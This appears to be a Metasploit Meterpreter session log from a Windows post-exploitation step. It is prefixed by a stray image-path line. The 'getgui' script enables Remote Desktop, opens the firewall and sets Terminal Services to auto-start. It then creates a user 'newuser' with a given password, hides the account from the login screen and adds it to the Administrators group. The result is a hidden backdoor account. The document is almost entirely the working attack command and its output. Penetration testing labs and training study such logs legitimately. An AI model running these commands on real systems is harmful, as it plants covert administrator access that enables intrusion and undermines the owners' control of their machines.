 meterpreter > run getgui -e -u newuser -p attack_1234321
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: newuser with Password: attack_1234321
[*]     Hiding user from Windows Login screen
[*]     Adding User: newuser to local group 'Remote Desktop Users'
[*]     Adding User: newuser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20230429.4245.rc